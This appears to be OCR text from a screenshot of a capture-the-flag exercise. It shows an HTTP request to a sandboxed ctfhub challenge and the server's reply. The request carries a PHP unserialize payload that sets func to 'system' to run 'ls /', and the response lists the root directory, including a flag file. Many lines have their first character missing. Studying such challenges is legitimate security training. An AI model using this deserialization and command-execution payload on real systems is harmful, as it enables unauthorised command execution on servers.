 OST /index.php HTTP/1.1
ost: challenge-866401a2cf8b227b.sandbox.ctfhub.com:10080
ontent-Length: 135
ache-Control: max-age=0
pgrade-Insecure-Requests: 1
rigin: http://challenge-866401a2cf8b227b.sandbox.ctfhub.com:10080
ontent-Type: application/x-www-form-urlencoded
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
afari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
eferer:
ttp://challenge-866401a2cf8b227b.sandbox.ctfhub.com:10080/index.php
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
unc=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A4%3A%22func%22%3Bs
3A6%3A%22system%22%3Bs%3A1%3A%22p%22%3Bs%3A4%3A%22ls+%2F%22%3B%7D
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bin
boot
dev
etc
flag_9777417
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
var </p>
<form id=form1 name=form1 action="index.php" method="post">
<input type="hidden" id="func" name="func" value='date'>
<input type="hidden" id="p" name="p" value='Y-m-d h:i:s a'>